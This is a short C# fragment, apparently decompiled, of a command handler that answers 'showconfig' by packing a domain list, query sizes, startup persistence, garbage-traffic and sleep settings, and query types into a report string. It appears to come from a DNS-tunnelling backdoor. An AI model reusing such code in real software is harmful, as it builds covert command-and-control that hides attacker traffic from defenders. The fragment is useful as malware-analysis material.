 if (Regex.Match(command, "^showconfig").Success)
{
Program.spliting(string.Concat(new object[]
{
string.Join("-", Program.domainList),
"|",
Program.min_query_size.ToString(),
"|",
Program.max_query_size,
"|",
(Program.hasGarbage ? "1" : "0").ToString(),
"|",
(Program.hasStartup ? "1" : "0").ToString(),
"|",
Program.sleepPerRequest.ToString(),
"|",
Program.max_request.ToString(),
"|",
string.Join("-", Program.queryTypes.ToArray<string>()),
"|",
(Program.hibridMode ? "1" : "0").ToString()
}), true, jobID);
Program.threadsList.Remove(Thread.CurrentThread);
return;
}